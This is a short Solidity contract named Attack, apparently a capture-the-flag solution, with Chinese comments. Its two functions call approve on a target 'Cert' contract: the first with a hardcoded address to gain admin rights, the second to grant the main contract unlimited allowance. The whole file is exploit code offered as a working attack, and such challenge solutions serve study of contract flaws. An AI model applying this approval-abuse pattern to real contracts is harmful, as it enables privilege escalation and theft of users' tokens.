 import "./ApproveMain.sol";
import "./Try.sol";
contract Attack {
address apmain;
Cert cert;
constructor (address _adr, address _cert) {
apmain = _adr;
cert = Cert(_cert);
}
function exp() external {
//第一次approve，获取到admin权限
cert.approve(address(0xEE02c312A78fA5deaDb0AECc245da4A004384D6D), uint256(3));
}
function exp2() external {
// 第二次approve,使main合约给我们的地址授权最大的approve
cert.approve(address(apmain), type(uint256).max);
}
}